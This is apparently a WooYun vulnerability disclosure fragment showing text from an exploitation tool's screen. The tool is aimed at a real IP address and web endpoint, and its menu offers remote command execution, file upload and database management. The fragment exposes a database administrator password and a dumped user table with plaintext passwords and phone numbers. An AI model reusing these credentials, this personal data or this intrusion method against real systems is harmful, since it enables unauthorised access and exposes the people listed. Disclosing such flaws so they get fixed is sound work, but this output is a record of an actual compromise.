 目标地址: http://218.203.194.184:8080/wwdxpt/successPublicMessage/successPublicMessageAction!list.action
字符集: GBK 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文件下载
驱动: sqlserver.SQLServerDriver URL: jdbc:microsoft:sqlserver://localhost:143 用户名 sa 密码 Infox1Eies2S 连接
SQL语... select * from t_user 执行 停止执行 当前数据库: dxpt
DB_CustomSMS
dxpt
dtproperties
multimadia_message_bean
multimedia_message_frame_be
multimedia_message_send_log
userid|realname|username|password|sex|phone|birthday|remark|roleid|is_login|importPassword|co
120007,admin,admin,wgwsyyrc,1,15991702810,null,null,null,null,ycjywyd,w507zxm,yjcsxdl,
120020,import,import,importsms,1,15900000000,1988-08-08,,1,null,null,null,null,
120021,manage,manage,managesms,1,15900000000,null,null,null,null,manage,manage,manage,
120022,check,check,checksms,1,15900000000,null,null,null,null,null,null,null,
www.wooyun.org